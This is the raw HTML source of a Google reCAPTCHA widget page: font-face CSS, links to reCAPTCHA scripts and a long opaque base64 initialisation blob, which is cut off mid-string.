U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="nTa5hjyQ6Zh2SXEAXJY8jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="nTa5hjyQ6Zh2SXEAXJY8jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nTa5hjyQ6Zh2SXEAXJY8jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCoR/CrG8SeMKbXicSw4vClT9yUcO2woPCsWLDvRE4wrN6woY9F0HCiF7DuUHDhDPDi1LDsz/[base64]/[base64]/QcOtEsKNe8O5w7XCpMOZDwbCmMO6RsKAB8K5wrMrw7t9wojCnMOlw79dwpDDmsKewpstwobDo3XCki8OwpYewpFXw43DnDRUTcK/w6nDusOXUkgDc8Knw6t3w5TCrWU0wrXDosOwwrbCksKPwp7Cq8KPBsK7wqx7wpg9wq16w7PCvjguw7bCvQrDjmTDoBtwe8OCwp1Jw44TAcOnwqbDpsKVXTPCvC8hWxzCvMO5CsKnwpbDsQzCl3EvUcK/w7trw6BKOBMDw4zDiMKzS8OAXMK9woJpwrnDrUvDksKuBCbDpwzClMOuw6VhHQDDg0Nnwp4Rw6U7HlzDosORw4h/Ik3CnsK/QBbDplwYwoPCgCLCp2vDtAsowp7DqQvDrBBtEGhhw5zCjC/CksKpaQNUeMOVDWvCp8O/w6XDkBzCncKmflNPw6J3wolLXQrCpDHDncOEw4Q7w6bCghHDgAh1wofDgwlOLngwwroFworDoMOUw6k2w5d4ccOMenMiPQJuaGnCu8KQw6oPwoI2w7TDhsOnCcKAb8KeJk/Cu2HDi8O1fw0GA3xew55uBW7Dm8KMQ8K/wonDjUrCncKgwqPDkcKDwrHDjz7CicKVUEzDicKkwo7DsMKww4TDt8OrNi7CkG7DhMOyw5vCj8OZY8KCw4DDu3QUPBM/YsO2f31GDcO4KsOnFEt6wqbCs8OyVsK1QUoPwrbDgEMowrkCCsK4wr7Cu30Mw4k6AMKew7vCucOMw5nCjMKPAsK/eQZENDnDpsO7w58uwo9jfk0zw6rDoW7DgsK+w7TChMO0wqjCt8OYwokAYcKBRg/CvUrDhMOXwotaBcKvGUzCtCfDoMOrw5jDmsKyXSfCh8KsFT3CrkkjRMOAwqXDicKRw5oEKVdbTU3CtsKMw4AoQsOzKEPDtsKrTmjCscO5w49cVsKJO8KWY8KOLMK7wrRPwobCuh4Lwq9Rw6vDkS9+wrzCvlodwrrDokNAFsOfwo5Aw6HDnmjCoxg6wpLCssOMw4/Cs8KDw7xwNV5yd2vClzwMf8KqZVHDqMK4WQVeX8OLwp8PAR82XcOjw4PDt0DDo8ONGcOrQMOpCcKKw6ohTA8MeRwuehphwozDlkZpHzt6w79Gw643w7jDiDMARhF1KVjCh8Kaw5h2ewAyCsOTwobDojTDn8OvCXHDlgV0OBVywprChyQ4wpEJZk/CrsO9wofCowPCtjHDuxk1w4TDoMK1w7ETw5VMQmTCrcK/w4PCgcObX8OrBMOiw555w6AARTLDpMK/wr/CowIyW1LCnsOoY8Kaw6QEw6XCu1ZvNsO/FMKMT17Cq10EPE/DhwzDqsKiwoQXRsKbYsKPw7l4F8OfKcOIw6DCsGPCiMOUw5cEScO1ZxwcCsKyw6/[base64]/Ck3EqWMO7wojDnsOpI8KewqVmwoYZTXDCu8O2OB1jFDPCjV3Ds8Kaw5XChMOlwr7CssOqSMKqwqXDo0fDhA/DmHUxwqrDr8O/WcK6F8KyBkMewrsSwpo8UB3DjxFqw6DCtS7Cv2Z9wpvDjz7CvF9Gw4rDsnwdw7IXwq3DkS7Ct2cUwoXCmzleDCkuIgPCmWIACMOgDwbCjcOaGMOKwoB/TsKowoLCgsKDw5rCvEzDnW0OBWESCSkww7/DsjpaUCHCu3gGwpPCksO6w7FWLMK8wrLCq0VyGMKuDW7ComfCs1E7wrTClMK7EAtGw4LDgTTCvcOTGMKgw5sSwosCw5ceSsOCHMKjworDg8KTDDVKw5jDmsK5w50SdcO/wr/CkgbCo8Opw4oRw4DDiMKywrLDv8KMw6/DhcKNw6V8w77Dl8OJREgya8K4wpHDt8OAw7wjAxEywo1pRG7CnyDDiMOHw77ClcKBbcKjdDXDkl09wrQOw45mwqnCphbDjMOHQR7DqWbDoMKWwozDiDPDpH7CgsOzwopvMCPClGMewqdsw4lWw6NgEcOVIiNaw5PCk8Kmw5vCnxrCnAjDr2/[base64]/[base64]/EXTDg8K2P8OWbULCl8OpNMOyw5JMAsKFw6XCjFtNwpsCZR0CwpbDiFnDs8Kdw6nDpMKqEg95w6nDl8OZwo/[base64]/w7NiMlTChwnCoFvCqnjDrsOMURzDssOeQsK4w6w/ScKAAwjDp8K0Z3wxSsKkZigqw6k1QcKkZnbCicO4wo/DhRswV8OMWz8Gw71Iw4/CicKFKMKcRcKIwrsFworCk8KAw6XDpCITO8Opw7lMwqfDtQUZw77DlT3ClMK8woM4wonDgSLDmQBJw5VaTsKBw7DCrgnDsMO1wrLCp8O7w79OO8OIwrRiDsKVS8K4F8KNwq3DrBxrw65SRk4lFDs2QSrDhsK4LhvCscOFZMOtw7TCizfDvMKOWh0NLMO/YBsVfMOHMDPDiwAAO8KGw53CrsKzLVbDsX7CpMOZwobDnsKUfsKowpbCpwDCp8Kuw7xawp0mPSnDji05wq5/w5FmHEQ0wpDDlcK0McOuYlrDvGEUwp3DocOvw4bDpk9kw5bDl8KPfsKgbTJzbQTCpVdIZcKiwoHDvkoVbX8naADClkvCqD8OwqsFaHDClAPDj2NwEcO7w5fCv2zChMOARlRLw6RndWZKw7/DjMO/w6A7wr0cw7xZwrvDsBQWfW3CjFZ9SsKSAsK1wonDriTDgz/CpSEDdcKpwr5XOTzCi8ORwo/[base64]/DkTo+C8OqwofChAFCJsO0w4oyw4RXw6fDmgvDsSUfLMOFwqEKw7Y8w6QQc8OrdRjDs8Kqwp4zbcK0IMKmcUHDk8K4NwQow4IEw4/CtMK2cC3Cj8OrB8OrQMKFPMOtcsKdPcOFwrXCuSFAwrNWfcOqDsKTw4pzw7FUWMOTRcKMe8OcasKuw6QhBUnCl0TDvcOBw7bDs8O3QcKMw6HDjcKjw4hkAcKXB8ONw486wpZfw4hewqh2wqvDhsKqw5nCl2chWsO1D8O8w5lQwqrChcKjw7Q1Qzp5w4DDg1lvKR/CgEMqMsKfw7kRwpPCmjAqwrzCvxvDj8OWw47CvcKTw5LCpMK9woFKWcO7Li/Ct8OvLcK3YMOcwqMJw5fDhXcgwqjDiUxxw5jDqEV8fRbDhUjCsMKXwofDqMO2woYaEjdLw7zCo8KhYsKGw5ZdwonCv8Omw6DDlcKPOsO5w6zCukclw7EsBhAzw4Y0QMOeUwYOw44tw7zDrXw7w4DDmsKBFQB9BT/DoHbDi8Ofw6HCucKVwpRzGHB0wobDkyXCocKsBFV0wo7Dh8KFwrkzbEJJw4zCmgXCucK7wrsXbMKNWMK4wqDDp1nDiMOhwqJOwo84AcOzw50dTsKSw4DCkMK4wo7DqEbDsMK0wr9iwr5kwoFLesOjw5xSwozCkzpSAlzDmsOOw59/UDMmwobDuxrCo8O8w5IMwqfCtgbDhls/aQ/DqUfCoVsoNh7DsyzCisODwpnCicKRw70mbcOIdMOrw4TDvSbCsWXClzPCmhnDviXCqsOzw709wq1sw6lobybCiMKewqTDtsK/[base64]/Du8K5wqZuUsKWesOSwqhJwpDCqgbCtcOdwqPDo8O6wqwBSsOMw50uWsOxwoPDmMKswrpNf8K9wq0vwqzCtTXChsKiwr1MRsO8e3xswoPCq8KIOcKUQXJAesOMw7JLfMK0esOPw4swNho0PcOiJMK7wrtROsO1X8OJw6B2w5rCgzHCrcKfw4zDk0/DicO0E2HDsMK/[base64]/CkMOXe8OPdkHChMOqwpJgw6I8NsO/wonDiGHCtMOjQAxKwqg1w6jCi1jDkgjCvBcvwrFENA3CpcK+wp/CscOLFMKtwrvCuCHDpi9JZQjCik0pTW46wofCg8OwKcK4w7okw5DCn1/CiMKAGkjCn8OUwpLCgGhzw5MHwo/CpHDDgsOlw6gawq4ODwXCigvCsMKcw6cYw7jCm8KhwoLChcKLLixgwp/DmjIxIGTCi8K2TsKlGsO/w6RNTsKlecK2w7oyb3JGHwMiwp/Dr3zCoiQBDsO3WWzDhcKDL0/CqcKjNMOvw41hGULChQx9diTDiX1pwopVwpbDr3MswpQaJMKUDl8pW8Ojwo4Swr58Wh9oJMOow5UpZMK3ZsKDWcO9fy/[base64]/Ds8OeBG4cwonCo8OLZsKkwox/UWVVw7AqwrbCi3sowonDmzN+SjjDuQfClybChcKtJcO1w50UJjvChkbDsVzCn0TDuAEzwrlKwq5owoXCjSXDnDbChsO4bVbCgmjDkcKYAcKbfCtKFyTDo1A3wofCmMKLw7vDlMOOwpvDrR/CrG7DlzTDrSDDkMOKcMKdwo1swpJ2cEdXwrLCjW1jw5AxCHJ6w41zI8K2Ei7Cg0ATwqUuasOiGcKKwqBCw5HDscOXJcKpK8ORXkoaw6LClcKbHEYbAcKSwp8Nw7TCpSHDuF/CpcKXwpc2UB4VI1okwpQcw7ouw6pFw5pqNG0mPW3CoScMwoYzwol2wqPCsMO/w63CoiLCvcKkS2DDuDzChsKgwoxqwpdNXjLCncKbCQF6R3thDxvDmGE3w5nDtcOoZMO/ecK3HHo3w754wr/DgcOfw6pDFMOfw4xXQsODw5VGw4oNIBE+w5PCj8KxwpLCtsKnWMOfw4wWw43DhsOVwqolwqAewqrDt3Yvaz7DoMK3QsKDw6dDUsKXdsKpZT/DqsOVKkMCwqrCkMKLRcKJCGnDrwzCqMKVacKnB8OHesK2wpYEw5HDhE56wqVgC8Knw7rDisKvcBBswpPCtMObX8ONQ2Inw4R0TsOOw4ppDMKsb8O2wpgcw4zCklMneMK7JMKsG2/[base64]/DniY2w5QrIgBzVT9bwpLCmMKGw6XCoMOJw73DkQXDh0VwJsKnwoZzScOMFVnCrk1Lwq/[base64]/Cu1U+EsOOa8KyVHo7cG4QwqhYw7/[base64]/DksKhw4k9b8KTE8O1w7F5wqTDpUnDosKuw7vCmwPDqE98bhDDlcKRwo1Rw7bDhBvCv8OHJcOUMMKCw47CssOow45+w4HCmSjCssOow43CoErDgsO/AsOFS8OOaBrDt8KZbsKNZWdWwoBow4PDsmvCl8Ogw5ZGwpsYfyspw6fDrMOrwrzDtcO7wrTCjcKcw4Ygw5sWL8KjE8OSw7/Dq8Okw5nDusKkw5Q9w5DDk3QNTUJ2RcOkw5Rqw73CokLDmVTDocODw43DsD7Cv8Kawp1Sw73Cg2fDlB5Iw6YXMsK1LcKEf0/DmcKBwroTFcKJej8LR8OEwrptw4vCl3TDscOMw7g4DHYow4keaXRXw4VJfsKhJE/DgcOwYk7CgMOJDMKbJUbCoifCh8KmwqTCr8KPJRhZw7ZpwotTK2pmGMOLTcKTwo/CmMKnOFHDisKQw69cwplqw611wofDqsKyQsO3w5XDpGzDgHbCtMOqK8K5DTkUw7HDv8KGwobClx5Jw6TCpcKVw6k/FsOJNcO+PsO5fwR0DcOrw4rCjBEEWcOPc19uRWDCpzPDrMKPPCVswqfDgGR5w7hMJyjCuQRBwozDhSrCtk4YThtLw5TCm298ZsOawr4IwrLDiQgEw6/CqzZ1LsOnW8KKP8OSKMOTLWLDpDNpw7vCshbDogdAa8KfwogJwr/DhcOzAMOVI17Dt8OwKsOQXMK5w53DhsKeOjhRWMObw63CnVXCu3w8wpwSbMKew4fCqsKqOzAfM8O1w4XDtGksf8OywrnCqwTCq8O/w7JlJydZwrrCjmrClMO0wqMEwrvDtcKlwqfDjXxFO07ClMKfNMKmwoDCr8K/wokdw7zCi8KAGlrDn8OweD/Cv8K5ajDCoyHCjMOBOxjDqiTCh8Kkwod/GcOHWMKBCcKKGxzCuMOyY8OlXsOBVsKlwpTDh8KtSzd7w67CucO/I2/CgMO9HcKjA8O1wodqwpxnYsKxw4zDjcOMbcO3WQvColjDvMOPwq8PwotMw5Aow6PCpg/CrE7DhxfDtTjDrMOuCMOMwoHCnMK1wpPDnsOGwq3DikwAdsOuIi/[base64]/w5LDv8OFwofDnsOKOD9ww6dKwpMOOsOMI8OMacOJw6BkJcKpJ2fDvlDDgsKEwpUJX3jCgCbCr8K6a8OFWcOQDsO/w4N/PMK3YxIxRCXDgGDDn8KSw599EXrDtjtoZXplVAoAOsOkw7rCkMO2SMOKVEoxF1TCq8OtNMOAA8KHwrE7csOawpJJKMKIwqEwEyUBPXUKbWE5S8OnF3zCmXrChQM7w5lZwoXCqsOxDU01woZXZcK1wpfCqMKZw6jClcKFw7nDiMKoJcODwr9ywr/[base64]/CnMOMJinDukjCqAzDkwfDssOBwo83wqLDsl5ATzoPw5LDoVzDkiF4OB5EDcOCDcKqRFzDuMOrOkQuZgPDukHDs8OIw4w3wrLDpcK6wpMrw7kswqDCu1rDtcOGb2PCh0PCllEIwo/DrMOEw7lvecKBw5HCi30Zw7nCnsKqw44MwpnCjEptdsOrbSDDscKlPsOTw5oaw7IoWlfDj8KYBR/Cs2JuwogQScKtwoXCoyPDicKDw4tIw5vDkwkww5sNwq7DoFXDrgPDvcKzw4PDuCHDtsKDwp3Cq8KHwq49w7LDtithSGtIwrwVYcKGTsOkOcO3w6EgcArCn2TCsSPDkMKQbmPCtsK4woDCg34fw7/Cn8OwAW/[base64]/DpsKPd2JFw6/Cthxwwq/Doggsw5LDhMOTMMKSwpdpw60zAsKpOkjCr8O+QcOaTArDkS1LS0JUIlzDtkh6E1DDiMOcSXwFw4FMwqk1XFcIDMK2wpbCplTDgsKjZEPDvMKzNFBLwrdQwq03WMKYUMKiwr8fwo7Dr8K8w6kAwr56w6s1AH/DkHzCocKQO09vw5vClzPChcKGw4gQL8OHw5XCtnkYQ8KZJAvCicOeVcOjw4Mpw7ozw6dDw4cYFcKORmU1wrZrw6XCmsO9TWscw73Cp2lJKcKXw6DCosOBw5stSWjCpMKqaMO4ByXDjyTDiHTCuMKdHT/DtgDCqlbDscKAwonDj1AUEGwHczdYR8K4YsOuw5XCo37DlmVQw5vDk0NnIVTDsQvDkcOBwoTCsUQ7UMOKwp4Ow71two7DvMKkw5cCScONKDQ2wrU/w4HDnMKsVXQMOQYew5l3wqkawpjCqUPCgcK1wqMADMKewqnChW/CtDvDpMKQZBrDlEJ9GW3CgcK5XwZ8OwnDp8KATTFrFMOmwrx/RcO3w7jChEvDnnVtwqZnOWM9wpQRb1XDl1TCgjbDrsO3w6LCsT0XAgLDskM0w4jCvMK5YGEKJ2/DqFEjdMKqworCqW/[base64]/DiMO7wrEpd3DDrsKNVE/Cn2dQw5tuwq3DnMKEecKHwrJ/w77Crl9tB8OWw67DnUvCnzfDm8Kaw5ttwrYwKktJwobDqsK6w53CmRxyw5/DiMKVwrZke0dow67DphjCsCt6w6XDlV7DuTRFw4HDrgPCjTwCw4vCuRPDn8OZBsOIcsKOwoHDlx/CncOxKMOLVXZEwrvDsWvDnsKtwovDgsOHScOWwonDr1dvO8K5w6/DmcKvUsOZw7rCgsOYF8KXw6pjwqdEMS4ZTsOBPcKHwphww50bwp9/[base64]/[base64]/F2HDsksFfDhdTcK8fcOTwojDiMOow7IuIsOkwpHDocO1wpwJL0UPRsKDw4psQMKaBhTCoVrDrFsfeMOVw4DDnHIpbkEkwpTDhxcSwqPCmXwdWSYhBsOqBCx9w5vDtlHCiMO7UcKew7HCpzxCwoppVU0NdX/ClcOmw6kFwrvDrcOcKQlUbsKbSVHCukbDisKmbGtrEHbCocKqIhxyejwPw7w9w4DDlzjCk8OuCMO4fUTDscODPSbDi8KeJCMww5LCuQLDj8OBw4bCnMKswooVw4nDicOJYF/DnlPDi1QOwpsywpnCnzRVwpfCqCLCvDNtw6DDsXsyH8OTwo3CkQHDuhJdwrZlw7zDsMKRw75pPHNsDMK3GcK/J8OcwqJBw57CkMK3w5QsAho9AsKQAFQwNXkuwrjDuzHCkhtUb1oaw4zCm2h3wqzDjG5Ew6PCgzzDncK0CcKGKGhPwrzCoMK1wpLDtMOHw5vCvcOkwrjCj8Ocwr/Cl0vClXYGwpIxwo3Djh/Cv8KQXBMBdzsTwqcBAH5Mwp0TH8K2HVl6CB/[base64]/DoXTDiMKKw5LClMKbNwTDsybDlcKnw7c5wq3DusK+wqNOw6wHDH7DvWfCuXHChMO7JMKHw4cvAjbDqcO2woFTZDvDoMKXw4HDjiPDgMOawoPDm8KAKkJbC8OILxTCqcOdw7MeK8KXw5pgwpsnw5XDr8OrKm/Cr8K/[base64]/CpMKJwrrDtcKwwqvDp8KLBxsLw7cJL8KHAGrDgcK/w6URw4jCl8O3U8OEwqnDtCVDwqfCi8Kyw4VvLTpTwqbDmcKKQV9reWrDscOgw43Dvh57bsK5wqHDlMK7wrDCp8KLbA7Dk3XCrcO/ScOwwrtSU2x5djHDuVUiwr7Dm2hlT8OjworCosOxUT9BwrMnwoTCpR3DpnEBwqcZRsOkAxB/w4jDol/[base64]/YsK6wpPDr2vDjWfDlHvDmcOVwpfDosOCQMO9ehwbw5ZhJXxpHcKgeX/[base64]/wo3DhsOSRcOOO8OHw5VIZ0gdXsKUw5PDvMKvaMO2BWpWEMOQw7tBw7rDjXJgwo3CqMOLw6U2w6h4w7/ChnXDiVrDuh/DsMKzEsKYTylPwovDv3/DswoycUTCggHCrMOiwrvCscOWQHtkwqbDrMKfVGfCtMOVw7ZTw5lsesKkIcONBsKNwopJHMObw4tuwpvDoE1PKhBtEMOHw6tBMcOYaxglEVIbQsKndcOWwocnw5cFwqVUf8OPFsKPNsOsW2PCnyxcwpdFw5XCrcK1WhVKfcKXwq8tIETDqHbCvHjDtD0dEQ/CtCkdfsKQCcKvbXvCmMKJwo/Cv2HDncOyw6FoWgRQw5tQw5/[base64]/wrvDgndawrnDiV7Ds8KzQMOawo9jPsOCAMOZBcOdwqjDuShRwqfCl8Ksw5E5w67CisOMw5LDugPClMOpw4BnBBrDlsKLdQRMUsKfw6drwqQLXFUaw5QUwrJVRR3DixZBDcKSCcOWYsKrwpo/[base64]/CisOmLVJlfcOJw7hcGkRAwprCtAtVQ8KHw5rCrcKsB3vDuDJ5QRLCkhvDp8O5wo7CtzPCq8KPw7LDrnDCgCbDj3AuRcOZD2I8GUzDjC8ER3AHwpXChMOxFDNIfyTCscOWwqd0GXcbBQ/CrMOnw57DoMKpw57DswDCo8O0wprCnU5iw5vDvcKgwqrDtcKWXGbCm8KBwpBkwrsewrfDmsO6woNDw6hzKTpFEMOfBSzDrCLCp8ODT8OFGMK2w5PDv8OlLcO1wo9zC8OvDhzCgCI5w64HQcOqfsKsbw0/w50VfMKMDXTCisKtPhrDucKLXsO4EULCrUc0PAvCkRbCjGpCasOAVHg/w7PDkgjCvcOPwqoBwrhBwpXDmMOyw6hYbWTDhMO+wrfDkUPDhsKvOcKvw7DDk2LCuF3DkMOKw7fDsjpBG8K5ez7CnV/CrcOxw4LCoUlkf2/CmzLDvcOpFMKtw4/[base64]/NRcswprDl3XCsiPDvhLCvyzDqVfCmyJYbEE7wqZ/wrDDl1dMwqHCr8OVwqDDi8O5w6Quw7Q0R8O+wpxydEY3w4EnIsOAwqZ5w54BCmIqw7EHdVXCjMOkOT5fwqPDoXHDisKcwpfCg8KcwrHDmsKmJsKGWsOJw6YOACJvMAjCkMKRdsO1T8O3I8K2wrfDkz/CgmHDpFdBcHJfA8K6dCHCqCTDqnnDtcO+C8O3AMO9w68SeHbDnMOSw5rDq8KqHsKowp56w4bDmmDClzReOF5VwprDicO/w5nCqsKEwqY4w7ZiMcKuGx3CnMKrw6USwobCunfDg3YDw43CmF5WecKyw5TCk14JwrcfJ8Kzw718DghNWjdDfMK6RXMaAsOywrgka3Fvw6tKwq/[base64]/esO6QhbDk8K5wrB9UhNjNsKIwowUwozDlcO/w6ARwqfDqxIpw5JaPsOZWsOSwq0Tw4rCgsOGw5/Cimd6OBHDiFNsPMOuw4bDuiENK8O6L8KewojCrUBaGyvDicKTAQnCnRwUN8Okw6nDi8KfSU/DlT7CmcKuOMKuMGDDncOtCcOrwqDDoyJowrjCh8OuRMKSPMKVwobCgHcNQUDCjhrCoQgow64fw5TDosO2OcKPY8OBwp5JJ10vwq7CrsK9w47CvsOmw7IjMhQYMcOmMcKowptpdytfwop5wrnDvsODw5YWwrDDswd8wrjDuV4Lw6XDksOlI1DDv8Oewp1hw7/DkmLCjn3CisKAw5drw47CvwTDqsOQw7AvfcOPEVzCgsKQw6doCsKwHMKGwqpqw6A4CsOqwoRLw48dSDbCkz0fwoVvYwPCqzpZHCLCrjjCnkIJwqwPw4nDpBoeUMOuB8KkMwTDpMOhw7TCg1Nnwq/DlcOyMcOqKsKEJnoVwqnDv8KvGMK9w7EYwqc4wo/DtjzCuXweYl0QTMOpw78hHcOow5rCscKpw4URSi9Ewp3DuBrChsKhWURlBRPCnzTDl14RYVMowqfDt3N9R8KNQsOtHRrCjcOxw6fDrwrCq8OLDUrDgsKswohMw4s9ThZTUBXDksO0MMOcdUVMEcO6wrt4wpDDvx/DuFg/wqPCicOQHcO6IHvDiylow6B0wonDr8KgeUXCoWNZCsOcwq7DssOrE8KpwrTCllfDg08NUcKFMDgsVsONQ8KQwp08w6kAwp3ChMKUw5HCmng0w6PCkktRRcOmwrwdNMKjMWMUQMONw4bDlsOHw4nCnVrChcKYwr/DlWbDtF3CsxfDscKOAkTCuALCjRHCrUFDwrQrwodSwrbCjh4awqbCoFhew7vDpknCrErClDrDg8KRw4Rxw4TDksKQMjTCnmjDuTMACmbDisO0wprCmsO0O8Ktw7k/[base64]/DuSTDksKrCMKWLMKiMsOCw44ew5vCoMOIBMOawpfDtsOjBXsrwrJ3wqTClsKEa8Kqwr13wpbChsKFwrcSBnrCrMK2JMKvS8OfN1Ndw7QufWA6wq3Du8KTwqd/QMKbDMOOd8KSwrDDpFbChDx/w4fDs8OKw5HCtQvCn3Mlw6kWXiLCiylvAsOtw5dLw6nDt8KIe1gEV8KXVsOGwrzCg8Kbw4HCjcKrdH/[base64]/worDkcKSLxoWw7Vbw49BYcO9VAzDisO+QyrDt8OJFG/CgTvDucKxGsOXeVoQwozChUUuw5VawoAHwq3ClBTDgsO0NsKdw4IOaC8QJ8OlHMKwBkzCin5Ew7UWP0hxwq/DrcKMOl/[base64]/CtXEiJsKIw750woDCmWgTdkwwM2YCwoMjJ15JPsO+P2QlE3/CgcKwL8KNwpXDr8Ocw43DmAQBLcOMwr7DnhYAF8OMw5MYOX/CjEJYPVgpw6/DssKowpLDjx/DnxVvGsOAQGISwqPDh3ptw7HCpiTCnmEzwqHCrSkLODrDojxJwqPDk3zCp8Knwpx9Q8KXwo9nCCvDvB/DvEFCc8Kow74YZsOaNT4XNChYDBXCjW5fJcO3D8O/[base64]/[base64]/[base64]/DkCzDrsOvJEfDqMOwB0wiCcKHDjsYacO2BXzDucKzw7NNwo7CqsOtwpMKwp4aw5DDjEvDhUnCqMKkAsOxDS/CksOPKwHDrsOsdMOpw6Viw41ObTMDw4Y+YB7CjsK8w5XDq0NswoRjQcKLFsORLsOFwrESNXduw7HDo8KvG8Kyw5nCkcOZMWdVO8KFw5zDrMKQw5TDgMKlEGbCqMOkw6rDqWfCvyzDpikiUnLDmMOhw5MeHMOjwqFBN8OKGcKQw4MCE0jDgyrDiWPClmTCiMOrCT/CgQwBw6DCswfCocOxWnsYw6rDocOAw4Q5wrdVCVltNjtvLcOVw4NKw7YKw5bDkDAuw4wBw6xDwpYUw5DCgsKvL8KaRHFFB8O3wqVRL8OMw6jDl8Kdw4NlKsOYw65PIEVBD8OBawPChsKPwrZNw7R5w4DDhcOHW8KGcnHDvcO/[base64]/En7DhVFvw6rCucOaQAJtw5/[base64]/w7zCvsKAw4vCkG3DtiEVEsOdEXjCrmDCjWwHNsKWJSklw5sTGil3esOCw4/[base64]/ScKtw54dXMK/wpbDpXbDniDCkcO2wpLCgQHCqMKWYMOhwq3Cq1c3BMKWwoFmYMOoXypkb8Kdw5gSwoxmw43DlV8EwrjDkFxzbl4tDMOyBnMYS1zDpXEPSDNiZy8AZ2bDgDbDjx/DnQnCtcKmPSXDiDrDpWxAw5LDrDYGwpw/w67Du1vDlF9Hek3CqG4twpbDpnvDp8KcW2PDoGZgwol+K2XCjsKrw5cIw6LDv1QUMlgfwqkiDMOKW3fDqcOxw4I5K8OCBsK+wogZwqR4w7pbw6zCjcOeVjXCqjbChcOMSMOYw5khw6DCvMOLw5XDrxvCuV/DhCA4JMK8wrIjw54fw5dUT8ODRsOFwp7DgcOuRCjClF/DpsORw67CriXCvMKXwoVzwod0wo0Gwp9gXcOeeXnCpMO/[base64]/DlsKuIsKWw4DDvcOyw4VUwqVNw5HDkWkWw4h6w6sAZsKDwpbDscO+DsKcwrvCoTfCm8KOwrvCiMOsdFnCi8Otw7kUw4Rkw7w8wpw3w6DDqHHCt8KGw53Dj8KPw6vDs8Ojw6FEwonDixPDll8+wr3DqTTDk8O2VVxJCwLCo3jCpH5RH1lHwp/CqMKnwq7CqcKPdcOeKgIGw6B6w5Jqw7zDn8K8w71qSsOlQ2RmLcO1wrJsw5UfXFhuw7k6C8OwwoEGwpbCgMKAw5Q2wpjDiMOvQcOcCMKrGMKVw73DtsKLwqUtMUgzQ00aGcKdw4jDuMKKwpbCrcKow41mwq5KPEI/LhHCkiQkw548RcKwwpTCpRjCnMOHQhTDksKywqHCpsOXAMOJw5jCsMO3w7fCmRPCuWYvwqnCqMO6woM/w4kSw7zClcKGw5o1DsO7DMOyGsK1w4vDpSAcSBFcw4zCqhtzwq/CqsOEwpt7PsObw4sNw6LChsK2wr5mwqUvOiBtKcKFw4dOwqZ7bnzDv8KkHyAQw7YmC2/[base64]/MCM1dMOtw6EmUcKfw6DCu14XwqbCjcO/w4tww4liwrHCgcK0woDCsMOUFW3Ds8KwwqBswoZzwqhSwr4kZcK3a8ORw4ILw60XOBjDnm7CscKvUcO9bRc1wrUWZMKJXQHCuAESSMO/ecKkW8KURMOlw4PDusOnw7rCj8K+fMOMc8OLwpLClFokwrDCjBzDgcKOZ0jCqUUDGsOeVMOjwq/CowMgTcKCCcOnwrthSsOSVj98GS3DlA0Rwq7CvsO9w65tw5kvfkM8AAXCtRPDmsKZwrt7aDEBw6vDvDHCvgNwb1FcUcOHwpJQPhtfLsO7w4PDhsOxRMK+wrtSJGdZJ8O/w5EuBMO7w5zCkMONQsONEC5iwobCkXDCmMOpG3vCicOPfjI0w7jCjSLCvkfDmyBKwrtFw50mw5FAw6fChgTCgXDDh1FpwqYnw75TwpLDpcKJwo3DgMOOPAjCvsOrfQlcwrJ5wrc4woR8w6xWL2NLwpLDhMOxwr/[base64]/w64QD2fDtQfDiMOGVgrCm8OdZBZ7w7dnNcKvw7I6wohtdUoNwpjDhhDDuiTDi8OWBMOCE3nChy96WcOdw4D